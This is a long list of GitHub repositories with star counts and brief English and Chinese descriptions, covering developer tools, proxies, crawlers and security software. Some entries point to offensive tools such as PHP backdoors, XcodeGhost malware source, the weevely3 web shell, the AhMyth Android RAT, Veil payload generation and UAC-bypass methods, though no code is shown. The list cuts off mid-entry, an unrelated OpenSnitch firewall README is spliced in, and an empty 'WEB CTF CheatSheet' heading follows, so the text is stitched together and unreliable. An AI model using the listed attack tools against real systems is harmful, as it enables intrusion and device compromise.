- [**1904**星][14d] [Py] [bregman-arie/devops-interview-questions](https://github.com/bregman-arie/devops-interview-questions) Linux, Jenkins, AWS, SRE, Prometheus, Docker, Python, Ansible, Git, Kubernetes, Terraform, OpenStack, SQL, NoSQL, Azure, GCP, DNS, Elastic, Network, Virtualization
- [**1898**星][10d] [PHP] [phpmetrics/phpmetrics](https://github.com/phpmetrics/PhpMetrics) Static analysis tool for PHP
- [**1898**星][17d] [Py] [mozilla/mozdef](https://github.com/mozilla/mozdef) Mozilla Enterprise Defense Platform
- [**1895**星][1m] [Py] [aquasecurity/kube-hunter](https://github.com/aquasecurity/kube-hunter) Hunt for security weaknesses in Kubernetes clusters
- [**1894**星][1y] [Py] [aploium/zmirror](https://github.com/aploium/zmirror) 一个Python反向HTTP代理程序, 用于快速、简单地创建别的网站的镜像, 自带本地文件缓存、CDN支持
- [**1893**星][5y] [C++] [tum-vision/lsd_slam](https://github.com/tum-vision/lsd_slam) LSD-SLAM
- [**1893**星][20d] [C] [merbanan/rtl_433](https://github.com/merbanan/rtl_433) 解码来自以433.9 MHz广播的设备(例如温度传感器)的流量
- [**1891**星][5m] [C] [shadowsocks/simple-obfs](https://github.com/shadowsocks/simple-obfs) A simple obfuscating tool (Deprecated)
- [**1886**星][1m] [YARA] [yara-rules/rules](https://github.com/yara-rules/rules) Repository of yara rules
- [**1882**星][5m] [Py] [python-security/pyt](https://github.com/python-security/pyt) Python Web App 安全漏洞检测和静态分析工具
- [**1882**星][5m] [bypass007/emergency-response-notes](https://github.com/bypass007/emergency-response-notes) 应急响应实战笔记,一个安全工程师的自我修养。
- [**1881**星][5m] [Shell] [arismelachroinos/lscript](https://github.com/arismelachroinos/lscript) 自动化无线渗透和Hacking 任务的脚本
- [**1877**星][1m] [Java] [adoptopenjdk/jitwatch](https://github.com/adoptopenjdk/jitwatch) Log analyser / visualiser for Java HotSpot JIT compiler. Inspect inlining decisions, hot methods, bytecode, and assembly. View results in the JavaFX user interface.
- [**1873**星][2m] [C] [tinyproxy/tinyproxy](https://github.com/tinyproxy/tinyproxy) a light-weight HTTP/HTTPS proxy daemon for POSIX operating systems
- [**1872**星][24d] [TS] [rangle/augury](https://github.com/rangle/augury) Angular Debugging and Visualization Tools
- [**1871**星][1m] [Lua] [vulnerscom/nmap-vulners](https://github.com/vulnerscom/nmap-vulners) NSE script based on Vulners.com API
- [**1871**星][11m] [PHP] [bartblaze/php-backdoors](https://github.com/bartblaze/php-backdoors) A collection of PHP backdoors. For educational or testing purposes only.
- [**1867**星][1y] [Java] [jindrapetrik/jpexs-decompiler](https://github.com/jindrapetrik/jpexs-decompiler) JPEXS Free Flash Decompiler
- [**1864**星][4y] [ObjC] [xcodeghostsource/xcodeghost](https://github.com/xcodeghostsource/xcodeghost) "XcodeGhost" Source
- [**1864**星][19d] [Shell] [pirate/wireguard-docs](https://github.com/pirate/wireguard-docs)
- [**1863**星][16d] [C++] [pytorch/glow](https://github.com/pytorch/glow) Compiler for Neural Network hardware accelerators
- [**1862**星][18d] [TS] [snyk/snyk](https://github.com/snyk/snyk) CLI and build-time tool to find & fix known vulnerabilities in open-source dependencies
- [**1862**星][30d] [Py] [lorien/grab](https://github.com/lorien/grab) Web Scraping Framework
- [**1860**星][3m] [Py] [pwnlandia/mhn](https://github.com/pwnlandia/mhn) 蜜罐网络
- [**1859**星][6m] [Py] [lanbing510/doubanspider](https://github.com/lanbing510/doubanspider) 豆瓣读书的爬虫
- [**1859**星][1y] [C++] [googlecreativelab/open-nsynth-super](https://github.com/googlecreativelab/open-nsynth-super) Open NSynth Super is an experimental physical interface for the NSynth algorithm
- [**1857**星][1y] [Java] [yeriomin/yalpstore](https://github.com/yeriomin/yalpstore) Download apks from Google Play Store
- [**1855**星][18d] [Py] [hunters-forge/threathunter-playbook](https://github.com/hunters-forge/ThreatHunter-Playbook) A Threat hunter's playbook to aid the development of techniques and hypothesis for hunting campaigns.
- [**1854**星][25d] [C] [github/glb-director](https://github.com/github/glb-director) GitHub Load Balancer Director and supporting tooling.
- [**1852**星][1y] [Py] [jinnlynn/genpac](https://github.com/jinnlynn/genpac) PAC/Dnsmasq/Wingy file Generator, working with gfwlist, support custom rules.
- [**1851**星][7m] [Assembly] [pooler/cpuminer](https://github.com/pooler/cpuminer) cpuminer:莱特币和比特币的多线程 CPU 矿机
- [**1849**星][3y] [Java] [chora10/cknife](https://github.com/chora10/cknife) Cknife
- [**1848**星][9m] [Py] [netflix-skunkworks/stethoscope](https://github.com/Netflix-Skunkworks/stethoscope) Personalized, user-focused recommendations for employee information security.
- [**1846**星][6m] [Py] [veil-framework/veil](https://github.com/veil-framework/veil) 生成免杀的Metasploit Payload
- [**1846**星][3m] [C] [retroplasma/earth-reverse-engineering](https://github.com/retroplasma/earth-reverse-engineering) Reversing Google's 3D satellite mode
- [**1845**星][7m] [Java] [nekocode/camerafilter](https://github.com/nekocode/camerafilter)
- [**1845**星][3m] [djadmin/awesome-bug-bounty](https://github.com/djadmin/awesome-bug-bounty) A comprehensive curated list of available Bug Bounty & Disclosure Programs and Write-ups.
- [**1837**星][1y] [Py] [nyloner/nyspider](https://github.com/nyloner/nyspider) 各种爬虫
- [**1837**星][3m] [Go] [influxdata/kapacitor](https://github.com/influxdata/kapacitor) Open source framework for processing, monitoring, and alerting on time series data
- [**1834**星][2m] [Shell] [ttlequals0/autovpn](https://github.com/ttlequals0/autovpn) Create On Demand Disposable OpenVPN Endpoints on AWS.
- [**1832**星][4m] [JS] [coreybutler/node-windows](https://github.com/coreybutler/node-windows) Windows support for Node.JS scripts (daemons, eventlog, UAC, etc).
- [**1831**星][1y] [CSS] [ctfs/write-ups-2015](https://github.com/ctfs/write-ups-2015) Wiki-like CTF write-ups repository, maintained by the community. 2015
- [**1827**星][19d] [Py] [trailofbits/manticore](https://github.com/trailofbits/manticore) 动态二进制分析工具,支持符号执行(symbolic execution)、污点分析(taint analysis)、运行时修改。
- [**1827**星][22d] [C] [mgba-emu/mgba](https://github.com/mgba-emu/mgba) mGBA Game Boy Advance Emulator
- [**1826**星][7m] [C++] [iagox86/dnscat2](https://github.com/iagox86/dnscat2) 在 DNS 协议上创建加密的 C&C channel
- [**1824**星][2m] [Go] [puerkitobio/gocrawl](https://github.com/puerkitobio/gocrawl) Polite, slim and concurrent web crawler.
- [**1817**星][6m] [Java] [xtuhcy/gecco](https://github.com/xtuhcy/gecco) 易用的轻量化网络爬虫
- [**1816**星][1m] [Go] [gdamore/tcell](https://github.com/gdamore/tcell) Tcell is an alternate terminal package, similar in some ways to termbox, but better in others.
- [**1808**星][23d] [Py] [yandex/yandex-tank](https://github.com/yandex/yandex-tank) Load and performance benchmark tool
- [**1808**星][8m] [Py] [lijiejie/subdomainsbrute](https://github.com/lijiejie/subdomainsbrute) 子域名爆破
- [**1803**星][1y] [Go] [intelsdi-x/snap](https://github.com/intelsdi-x/snap) an open telemetry framework designed to simplify the collection, processing and publishing of system data through a single API.
- [**1801**星][1y] [Py] [ctfs/write-ups-2017](https://github.com/ctfs/write-ups-2017) Wiki-like CTF write-ups repository, maintained by the community. 2017
- [**1801**星][1y] [aozhimin/ios-monitor-platform](https://github.com/aozhimin/ios-monitor-platform)
- [**1800**星][3y] [ObjC] [kpwn/yalu102](https://github.com/kpwn/yalu102) incomplete iOS 10.2 jailbreak for 64 bit devices by qwertyoruiopz and marcograssi
- [**1793**星][8m] [C++] [wrbug/dumpdex](https://github.com/wrbug/dumpdex) Android脱壳
- [**1792**星][14d] [Shell] [leebaird/discover](https://github.com/leebaird/discover) 自定义的bash脚本, 用于自动化多个渗透测试任务, 包括: 侦查、扫描、解析、在Metasploit中创建恶意Payload和Listener
- [**1789**星][1m] [selierlin/share-ssr-v2ray](https://github.com/selierlin/share-ssr-v2ray) 解决科学上网问题
- [**1787**星][4y] [caesar0301/awesome-pcaptools](https://github.com/caesar0301/awesome-pcaptools) 用于处理网络痕迹的工具收集
- [**1786**星][1m] [C++] [apitrace/apitrace](https://github.com/apitrace/apitrace) Tools for tracing OpenGL, Direct3D, and other graphics APIs
- [**1782**星][4m] [Py] [epinna/weevely3](https://github.com/epinna/weevely3) 用于后渗透的Web Shell,可以在运行时通过网络对其进行扩展
- [**1781**星][1m] [PHP] [ezyang/htmlpurifier](https://github.com/ezyang/htmlpurifier) Standards compliant HTML filter written in PHP
- [**1779**星][1m] [17mon/china_ip_list](https://github.com/17mon/china_ip_list) IPList for China by IPIP.NET
- [**1777**星][7m] [JS] [pstadler/flightplan](https://github.com/pstadler/flightplan) Run sequences of shell commands against local and remote hosts.
- [**1777**星][20d] [Go] [convox/rack](https://github.com/convox/rack) Private PaaS built on native AWS services for maximum privacy and minimum upkeep
- [**1775**星][15d] [C] [schwabe/ics-openvpn](https://github.com/schwabe/ics-openvpn) OpenVPN for Android
- [**1775**星][2y] [JS] [cazala/coin-hive](https://github.com/cazala/coin-hive) CoinHive cryptocurrency miner for node.js
- [**1773**星][3y] [ObjC] [tapwork/heapinspector-for-ios](https://github.com/tapwork/heapinspector-for-ios) Find memory issues & leaks in your iOS app without instruments
- [**1771**星][16d] [onethawt/idaplugins-list](https://github.com/onethawt/idaplugins-list) IDA插件收集
- [**1771**星][3y] [ObjC] [alibaba/wax](https://github.com/alibaba/wax) Wax is a framework that lets you write native iPhone apps in Lua.
- [**1770**星][16d] [sirredbeard/awesome-wsl](https://github.com/sirredbeard/awesome-wsl) Awesome list dedicated to Windows Subsystem for Linux
- [**1770**星][2y] [CSS] [b374k/b374k](https://github.com/b374k/b374k) a useful tool for system or web administrator to do remote management without using cpanel, connecting using ssh, ftp etc.
- [**1767**星][19d] [atarity/deploy-your-own-saas](https://github.com/atarity/deploy-your-own-saas) List of "only yours" cloud services for everyday needs
- [**1763**星][1y] [PS] [fuzzysecurity/powershell-suite](https://github.com/fuzzysecurity/powershell-suite) My musings with PowerShell
- [**1763**星][3y] [Go] [elastic/logstash-forwarder](https://github.com/elastic/logstash-forwarder) An experiment to cut logs in preparation for processing elsewhere. Replaced by Filebeat:
- [**1761**星][18d] [C] [google/wuffs](https://github.com/google/wuffs) Wrangling Untrusted File Formats Safely
- [**1761**星][1y] [JS] [puppeteer/examples](https://github.com/puppeteer/examples) Use case-driven examples for using Puppeteer and headless chrome
- [**1760**星][26d] [Go] [xiaoming2028/free-pac](https://github.com/xiaoming2028/free-pac) 科学上网/梯子/自由上网/翻墙 SS/SSR/V2Ray/Brook 搭建教程
- [**1760**星][1y] [coreb1t/awesome-pentest-cheat-sheets](https://github.com/coreb1t/awesome-pentest-cheat-sheets) Collection of the cheat sheets useful for pentesting
- [**1758**星][22d] [PHP] [wordpress/wordpress-coding-standards](https://github.com/wordpress/wordpress-coding-standards) PHP_CodeSniffer rules (sniffs) to enforce WordPress coding conventions
- [**1756**星][3m] [PHP] [orangetw/my-ctf-web-challenges](https://github.com/orangetw/my-ctf-web-challenges) Collection of CTF Web challenges I made
- [**1756**星][7m] [Smali] [ahmyth/ahmyth-android-rat](https://github.com/ahmyth/ahmyth-android-rat) Android Remote Administration Tool
- [**1754**星][10m] [Py] [constverum/proxybroker](https://github.com/constverum/proxybroker) Proxy [Finder | Checker | Server]. HTTP(S) & SOCKS
- [**1753**星][5m] [Py] [lgandx/responder](https://github.com/lgandx/responder) Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication.
- [**1752**星][2m] [ngalongc/bug-bounty-reference](https://github.com/ngalongc/bug-bounty-reference) Inspired by
- [**1750**星][10m] [Shell] [ryanmjacobs/c](https://github.com/ryanmjacobs/c) Compile and execute C "scripts" in one go!
- [**1748**星][4m] [tunz/js-vuln-db](https://github.com/tunz/js-vuln-db) A collection of JavaScript engine CVEs with PoCs
- [**1748**星][2m] [PS] [fireeye/flare-vm](https://github.com/fireeye/flare-vm) 火眼发布用于 Windows 恶意代码分析的虚拟机:FLARE VM
- [**1741**星][2y] [Go] [vzex/dog-tunnel](https://github.com/vzex/dog-tunnel) p2p tunnel,(udp mode work with kcp,
- [**1740**星][6m] [Shell] [quericy/one-key-ikev2-vpn](https://github.com/quericy/one-key-ikev2-vpn) A bash script base on Centos or Ubuntu help you to create IKEV2/L2TP vpn.
- [**1740**星][1y] [Java] [ac-pm/inspeckage](https://github.com/ac-pm/inspeckage) Android Package Inspector - dynamic analysis with api hooks, start unexported activities and more. (Xposed Module)
- [**1737**星][14d] [TSQL] [brentozarultd/sql-server-first-responder-kit](https://github.com/brentozarultd/sql-server-first-responder-kit) sp_Blitz, sp_BlitzCache, sp_BlitzFirst, sp_BlitzIndex, and other SQL Server scripts for health checks and performance tuning.
- [**1731**星][3y] [Go] [s-rah/onionscan](https://github.com/s-rah/onionscan) OnionScan is a free and open source tool for investigating the Dark Web.
- [**1727**星][17d] [C] [google/honggfuzz](https://github.com/google/honggfuzz) Security oriented fuzzer with powerful analysis options. Supports evolutionary, feedback-driven fuzzing based on code coverage (software- and hardware-based)
- [**1723**星][5m] [C] [jeelabs/esp-link](https://github.com/jeelabs/esp-link) esp8266 wifi-serial bridge, outbound TCP, and arduino/AVR/LPC/NXP programmer
- [**1722**星][4m] [Py] [anorov/cloudflare-scrape](https://github.com/anorov/cloudflare-scrape) A Python module to bypass Cloudflare's anti-bot page.
- [**1720**星][16d] [Ruby] [cliffe/secgen](https://github.com/cliffe/secgen) creates vulnerable virtual machines so students can learn security penetration testing techniques
- [**1717**星][2m] [Go] [eth0izzle/shhgit](https://github.com/eth0izzle/shhgit) 监听Github Event API,实时查找Github代码和Gist中的secret和敏感文件
- [**1716**星][8m] [Py] [guelfoweb/knock](https://github.com/guelfoweb/knock) 使用 Wordlist 枚举子域名
- [**1716**星][4m] [R] [briatte/awesome-network-analysis](https://github.com/briatte/awesome-network-analysis) A curated list of awesome network analysis resources.
- [**1714**星][27d] [C++] [microsoft/detours](https://github.com/microsoft/detours) Detours is a software package for monitoring and instrumenting API calls on Windows. It is distributed in source code form.
- [**1714**星][1m] [Go] [hashicorp/memberlist](https://github.com/hashicorp/memberlist) Golang package for gossip based membership and failure detection
- [**1711**星][16d] [HTML] [clong/detectionlab](https://github.com/clong/detectionlab) Vagrant & Packer scripts to build a lab environment complete with security tooling and logging best practices
- [**1709**星][23d] [Go] [hunterlong/statping](https://github.com/hunterlong/statping) Status Page for monitoring your websites and applications with beautiful graphs, analytics, and plugins. Run on any type of environment.
- [**1708**星][4y] [C] [signal11/hidapi](https://github.com/signal11/hidapi) A Simple library for communicating with USB and Bluetooth HID devices on Linux, Mac, and Windows.
- [**1705**星][4m] [PHP] [xtr4nge/fruitywifi](https://github.com/xtr4nge/fruitywifi) FruityWiFi is a wireless network auditing tool. The application can be installed in any Debian based system (Jessie) adding the extra packages. Tested in Debian, Kali Linux, Kali Linux ARM (Raspberry Pi), Raspbian (Raspberry Pi), Pwnpi (Raspberry Pi), Bugtraq, NetHunter.
- [**1705**星][1y] [Swift] [haxpor/potatso](https://github.com/haxpor/potatso) Potatso is an iOS client that implements Shadowsocks proxy with the leverage of NetworkExtension framework. ***This project is unmaintained, try taking a look at this fork
- [**1705**星][10m] [CSS] [bagder/http2-explained](https://github.com/bagder/http2-explained) A detailed document explaining and documenting HTTP/2, the successor to the widely popular HTTP/1.1 protocol
- [**1701**星][5m] [JS] [expressjs/csurf](https://github.com/expressjs/csurf) CSRF token middleware
- [**1695**星][7m] [Py] [yelp/osxcollector](https://github.com/yelp/osxcollector) A forensic evidence collection & analysis toolkit for OS X
- [**1694**星][3y] [CoffeeScript] [okturtles/dnschain](https://github.com/okturtles/dnschain) A blockchain-based DNS + HTTP server that fixes HTTPS security, and more!
- [**1694**星][23d] [HTML] [chromium/badssl.com](https://github.com/chromium/badssl.com)
- [**1693**星][9m] [Makefile] [raspberrypi/noobs](https://github.com/raspberrypi/noobs) NOOBS (New Out Of Box Software) - An easy Operating System install manager for the Raspberry Pi
- [**1692**星][1y] [owasp/devguide](https://github.com/owasp/devguide) The OWASP Guide
- [**1692**星][6m] [C] [networkprotocol/netcode.io](https://github.com/networkprotocol/netcode.io) 基于UDP的安全通信协议
- [**1691**星][3m] [Py] [rootm0s/winpwnage](https://github.com/rootm0s/winpwnage) UAC bypass, Elevate, Persistence and Execution methods
- [**1686**星][2m] [Swift] [pmusolino/wormholy](https://github.com/pmusolino/wormholy) iOS network debugging, like a wizard 🧙♂️
- [**1682**星][3m] [NSIS] [angryip/ipscan](https://github.com/angryip/ipscan) Angry IP Scanner - fast and friendly network scanner
- [**1682**星][3d] [roave/securityadvisories](https://github.com/roave/securityadvisories) ensures that your application doesn't have installed dependencies with known security vulnerabilities
- [**1681**星][2m] [ivrodriguezca/re-ios-apps](https://github.com/ivrodriguezca/re-ios-apps) A completely free, open source and online course about Reverse Engineering iOS Applications.
- [**1679**星][7m] [C] [easyhook/easyhook](https://github.com/easyhook/easyhook) The reinvention of Windows API Hooking
- [**1679**星][7m] [dsasmblr/game-hacking](https://github.com/dsasmblr/game-hacking) Tutorials, tools, and more as related to reverse engineering video games.
- [**1677**星][1m] [Go] [golang/crypto](https://github.com/golang/crypto) [mirror] Go supplementary cryptography libraries
- [**1676**星][16d] [Java] [apache/geode](https://github.com/apache/geode) Apache Geode
- [**1673**星][9d] [Go] [mosn/mosn](https://github.com/mosn/mosn) MOSN is a powerful cloud-native proxy acts as a edge proxy or service mesh's data plane.
- [**1672**星][8m] [C++] [yegord/snowman](https://github.com/yegord/snowman) Snowman反编译器,支持x86, AMD64, ARM。有独立的GUI工具、命令行工具、IDA/Radare2/x64dbg插件,也可以作为库使用
- [IDA插件](https://github.com/yegord/snowman/tree/master/src/ida-plugin)
- [snowman](https://github.com/yegord/snowman/tree/master/src/snowman) QT界面
- [nocode](https://github.com/yegord/snowman/tree/master/src/nocode) 命令行工具
- [nc](https://github.com/yegord/snowman/tree/master/src/nc) 核心代码,可作为库使用
- [**1670**星][15d] [JS] [ghacksuserjs/ghacks-user.js](https://github.com/ghacksuserjs/ghacks-user.js) An ongoing comprehensive user.js template for configuring and hardening Firefox privacy, security and anti-fingerprinting
- [**1668**星][3m] [Py] [boppreh/keyboard](https://github.com/boppreh/keyboard) Hook and simulate global keyboard events on Windows and Linux.
- [**1666**星][4y] [Java] [dodola/hotfix](https://github.com/dodola/hotfix) 安卓App热补丁动态修复框架
- [**1666**星][15d] [Py] [cea-sec/ivre](https://github.com/cea-sec/ivre) Network recon framework.
- [**1663**星][2y] [Shell] [juude/droidreverse](https://github.com/juude/droidreverse) android 逆向工程工具集
- [**1662**星][1m] [Py] [gerapy/gerapy](https://github.com/gerapy/gerapy) Distributed Crawler Management Framework Based on Scrapy, Scrapyd, Django and Vue.js
- [**1660**星][17d] [Py] [ehco1996/django-sspanel](https://github.com/ehco1996/django-sspanel) 用diango开发的全新的shadowsocks网络面板
- [**1659**星][30d] [JS] [tylerbrock/mongo-hacker](https://github.com/tylerbrock/mongo-hacker) MongoDB Shell Enhancements for Hackers
- [**1659**星][5m] [CSS] [functionclub/v2ray.fun](https://github.com/functionclub/v2ray.fun) 正在开发的全新 V2ray.Fun
- [**1659**星][1y] [Py] [evyatarmeged/raccoon](https://github.com/evyatarmeged/raccoon) 高性能的侦查和漏洞扫描工具
- [**1657**星][20d] [C#] [jbevain/cecil](https://github.com/jbevain/cecil) C#库, 探查/修改/生成 .NET App/库
- [**1655**星][2m] [Java] [tiann/epic](https://github.com/tiann/epic) Dynamic java method AOP hook for Android(continution of Dexposed on ART), Supporting 4.0~10.0
- [**1655**星][11m] [JS] [evilcos/xssor2](https://github.com/evilcos/xssor2) XSS'OR - Hack with JavaScript.
- [**1654**星][18d] [PHP] [easyengine/easyengine](https://github.com/easyengine/easyengine) Command-line control panel for Nginx Server to manage WordPress sites running on Nginx, PHP, MySQL, and Let's Encrypt
- [**1653**星][7m] [Objective-C++] [tencent/oomdetector](https://github.com/tencent/oomdetector) OOMDetector is a memory monitoring component for iOS which provides you with OOM monitoring, memory allocation monitoring, memory leak detection and other functions.
- [**1653**星][20d] [Go] [bitnami-labs/sealed-secrets](https://github.com/bitnami-labs/sealed-secrets) A Kubernetes controller and tool for one-way encrypted Secrets
- [**1652**星][10m] [tylerha97/awesome-reversing](https://github.com/tylerha97/awesome-reversing) A curated list of awesome reversing resources
- [**1652**星][1y] [Java] [fesh0r/fernflower](https://github.com/fesh0r/fernflower) Unofficial mirror of FernFlower Java decompiler (All pulls should be submitted upstream)
- [**1650**星][19d] [sarojaba/awesome-devblog](https://github.com/sarojaba/awesome-devblog) Awesome Devblog
- [**1649**星][3y] [JS] [camwiegert/baffle](https://github.com/camwiegert/baffle) A tiny javascript library for obfuscating and revealing text in DOM elements.
- [**1646**星][2m] [PHP] [c0ny1/upload-labs](https://github.com/c0ny1/upload-labs) 一个帮你总结所有类型的上传漏洞的靶场
- [**1645**星][2m] [Shell] [internetwache/gittools](https://github.com/internetwache/gittools) find websites with their .git repository available to the public
- [**1644**星][12m] [C] [dlundquist/sniproxy](https://github.com/dlundquist/sniproxy) Proxies incoming HTTP and TLS connections based on the hostname contained in the initial request of the TCP session.
- [**1642**星][1m] [Go] [awnumar/memguard](https://github.com/awnumar/memguard) 处理内存中敏感的值,纯Go语言编写。
- [**1641**星][5m] [Java] [jaredrummler/androidprocesses](https://github.com/jaredrummler/androidprocesses) DEPRECATED
- [**1640**星][4y] [Py] [ctfs/write-ups-2014](https://github.com/ctfs/write-ups-2014) Wiki-like CTF write-ups repository, maintained by the community. 2014
- [**1640**星][4y] [Py] [ctfs/write-ups-2014](https://github.com/ctfs/write-ups-2014) Wiki-like CTF write-ups repository, maintained by the community. 2014
- [**1637**星][18d] [JS] [efforg/privacybadger](https://github.com/efforg/privacybadger) Privacy Badger is a browser extension that automatically learns to block invisible trackers.
- [**1636**星][2y] [jhaddix/tbhm](https://github.com/jhaddix/tbhm) The Bug Hunters Methodology
- [**1633**星][10d] [C++] [lief-project/lief](https://github.com/lief-project/lief) Library to Instrument Executable Formats
- [**1625**星][1m] [HTML] [scrapy/scrapely](https://github.com/scrapy/scrapely) A pure-python HTML screen-scraping library
- [**1624**星][10m] [JS] [localtunnel/server](https://github.com/localtunnel/server) server for localtunnel.me
- [**1624**星][10m] [C] [nmikhailov/validity90](https://github.com/nmikhailov/validity90) Reverse engineering of Validity/Synaptics 138a:0090, 138a:0094, 138a:0097, 06cb:0081, 06cb:009a fingerprint readers protocol
- [**1622**星][3m] [Go] [ysrc/yulong-hids](https://github.com/ysrc/yulong-hids) 一款由 YSRC 开源的主机入侵检测系统
- [**1621**星][2m] [Py] [opendevops-cn/opendevops](https://github.com/opendevops-cn/opendevops) CODO是一款为用户提供企业多混合云、一站式DevOps、自动化运维、完全开源的云管理平台、自动化运维平台
- [**1620**星][3y] [Makefile] [drizzlerisk/drizzledumper](https://github.com/drizzlerisk/drizzledumper) 是一款基于内存搜索的Android脱壳工具。
- [**1620**星][3m] [Ruby] [ambethia/recaptcha](https://github.com/ambethia/recaptcha) ReCaptcha helpers for ruby apps
- [**1617**星][2y] [JS] [addyosmani/a11y](https://github.com/addyosmani/a11y) Accessibility audit tooling for the web (beta)
- [**1613**星][1m] [Java] [spotbugs/spotbugs](https://github.com/spotbugs/spotbugs) SpotBugs is FindBugs' successor. A tool for static analysis to look for bugs in Java code.
- [**1613**星][8m] [Go] [sipt/shuttle](https://github.com/sipt/shuttle) A web proxy in Golang with amazing features.
- [**1611**星][4m] [Py] [knownsec/pocsuite](https://github.com/knownsec/pocsuite) This project has stopped to maintenance, please to
- [**1611**星][6d] [Swift] [indragiek/inappviewdebugger](https://github.com/indragiek/inappviewdebugger) A UIView debugger (like Reveal or Xcode) that can be embedded in an app for on-device view debugging
- [**1609**星][1m] [Go] [sofastack/sofa-mosn](https://github.com/sofastack/sofa-mosn) 使用 Go 语言开发的网络代理软件,作为云原生的网络数据平面,旨在为服务提供多协议,模块化,智能化,安全的代理能力
- [**1609**星][5m] [Py] [mozilla/cipherscan](https://github.com/mozilla/cipherscan) 查找指定目标支持的SSL ciphersuites
- [**1608**星][3m] [Java] [internetarchive/heritrix3](https://github.com/internetarchive/heritrix3) Heritrix is the Internet Archive's open-source, extensible, web-scale, archival-quality web crawler project.
- [**1607**星][3m] [C] [firmianay/ctf-all-in-one](https://github.com/firmianay/ctf-all-in-one) CTF竞赛入门指南
- [**1605**星][1y] [Py] [nccgroup/scout2](https://github.com/nccgroup/Scout2) Security auditing tool for AWS environments
- [**1602**星][7m] [Py] [w1109790800/penetration](https://github.com/w1109790800/penetration) 渗透 超全面的渗透资料
- [**1600**星][2m] [C] [ntop/n2n](https://github.com/ntop/n2n) Peer-to-peer VPN
- [**1600**星][2y] [JS] [keraf/nocoin](https://github.com/keraf/nocoin) No Coin is a tiny browser extension aiming to block coin miners such as Coinhive.
- [**1599**星][2m] [ObjC] [ealeksandrov/provisionql](https://github.com/ealeksandrov/provisionql) Quick Look plugin for apps and provisioning profile files
- [**1595**星][4y] [l3m0n/pentest_study](https://github.com/l3m0n/pentest_study) 从零开始内网渗透学习
- [**1593**星][4y] [Go] [hu17889/go_spider](https://github.com/hu17889/go_spider) An awesome Go concurrent Crawler(spider) framework. The crawler is flexible and modular. It can be expanded to an Individualized crawler easily or you can use the default crawl components only.
- [**1592**星][3y] [C] [jech/polipo](https://github.com/jech/polipo) The Polipo caching HTTP proxy
- [**1590**星][1m] [Go] [eolinker/goku-api-gateway](https://github.com/eolinker/goku-api-gateway) A Powerful HTTP API Gateway in pure golang!Goku API Gateway (中文名:悟空 API 网关)是一个基于 Golang开发的微服务网关,能够实现高性能 HTTP API 转发、服务编排、多租户管理、API 访问权限控制等目的,拥有强大的自定义插件系统可以自行扩展,并且提供友好的图形化配置界面,能够快速帮助企业进行 API 服务治理、提高 API 服务的稳定性和安全性。
- [**1590**星][21d] [Shell] [mzet-/linux-exploit-suggester](https://github.com/mzet-/linux-exploit-suggester) Linux privilege escalation auditing tool
- [**1585**星][7m] [Ruby] [brunofacca/zen-rails-security-checklist](https://github.com/brunofacca/zen-rails-security-checklist) Checklist of security precautions for Ruby on Rails applications. |
<p align="center">
<img alt="opensnitch" src="https://raw.githubusercontent.com/evilsocket/opensnitch/master/ui/opensnitch/res/icon.png" height="160" />
<p align="center">
<img src="https://github.com/evilsocket/opensnitch/workflows/Build%20status/badge.svg" />
<a href="https://github.com/evilsocket/opensnitch/releases/latest"><img alt="Release" src="https://img.shields.io/github/release/evilsocket/opensnitch.svg?style=flat-square"></a>
<a href="https://github.com/evilsocket/opensnitch/blob/master/LICENSE.md"><img alt="Software License" src="https://img.shields.io/badge/license-GPL3-brightgreen.svg?style=flat-square"></a>
<a href="https://goreportcard.com/report/github.com/evilsocket/opensnitch/daemon"><img alt="Go Report Card" src="https://goreportcard.com/badge/github.com/evilsocket/opensnitch/daemon?style=flat-square"></a>
<a href="https://repology.org/project/opensnitch/versions"><img src="https://repology.org/badge/tiny-repos/opensnitch.svg" alt="Packaging status"></a>
</p>
</p>
<p align="center"><strong>OpenSnitch</strong> is a GNU/Linux application firewall.</p>
<p align="center">•• <a href="#key-features">Key Features</a> • <a href="#download">Download</a> • <a href="#installation">Installation</a> • <a href="#opensnitch-in-action">Usage examples</a> • <a href="#in-the-press">In the press</a> ••</p>
<p align="center">
<img src="https://user-images.githubusercontent.com/2742953/85205382-6ba9cb00-b31b-11ea-8e9a-bd4b8b05a236.png" alt="OpenSnitch"/>
</p>
## Key features
* Interactive outbound connections filtering.
* [Block ads, trackers or malware domains](https://github.com/evilsocket/opensnitch/wiki/block-lists) system wide.
* Ability to [configure system firewall](https://github.com/evilsocket/opensnitch/wiki/System-rules) from the GUI (nftables).
- Configure input policy, allow inbound services, etc.
* Manage [multiple nodes](https://github.com/evilsocket/opensnitch/wiki/Nodes) from a centralized GUI.
* [SIEM integration](https://github.com/evilsocket/opensnitch/wiki/SIEM-integration)
## Download
Download deb/rpm packages for your system from https://github.com/evilsocket/opensnitch/releases
## Installation
#### deb
> $ sudo apt install ./opensnitch*.deb ./python3-opensnitch-ui*.deb
#### rpm
> $ sudo yum localinstall opensnitch-1*.rpm; sudo yum localinstall opensnitch-ui*.rpm
Then run: `$ opensnitch-ui` or launch the GUI from the Applications menu.
Please, refer to [the documentation](https://github.com/evilsocket/opensnitch/wiki/Installation) for detailed information.
## OpenSnitch in action
Examples of OpenSnitch intercepting unexpected connections:
https://github.com/evilsocket/opensnitch/discussions/categories/show-and-tell
Have you seen a connection you didn't expect? [submit it!](https://github.com/evilsocket/opensnitch/discussions/new?category=show-and-tell)
## In the press
- 2017 [PenTest Magazine](https://twitter.com/pentestmag/status/857321886807605248)
- 11/2019 [It's Foss](https://itsfoss.com/opensnitch-firewall-linux/)
- 03/2020 [Linux Format #232](https://www.linux-magazine.com/Issues/2020/232/Firewalld-and-OpenSnitch)
- 08/2020 [Linux Magazine Polska #194](https://linux-magazine.pl/archiwum/wydanie/387)
- 08/2021 [Linux Format #280](https://github.com/evilsocket/opensnitch/discussions/631)
- 02/2022 [Linux User](https://www.linux-community.de/magazine/linuxuser/2022/03/)
- 06/2022 [Linux Magazine #259](https://www.linux-magazine.com/Issues/2022/259/OpenSnitch)
## Donations
If you find OpenSnitch useful and want to donate to the dedicated developers, you can do it from the **Sponsor this project** section on the right side of this repository.
You can see here who are the current maintainers of OpenSnitch:
https://github.com/evilsocket/opensnitch/commits/master
## Contributors
[See the list](https://github.com/evilsocket/opensnitch/graphs/contributors)
## Translating
<a href="https://hosted.weblate.org/engage/opensnitch/">
<img src="https://hosted.weblate.org/widgets/opensnitch/-/glossary/multi-auto.svg" alt="Translation status" />
</a>
|
WEB CTF CheatSheet
===
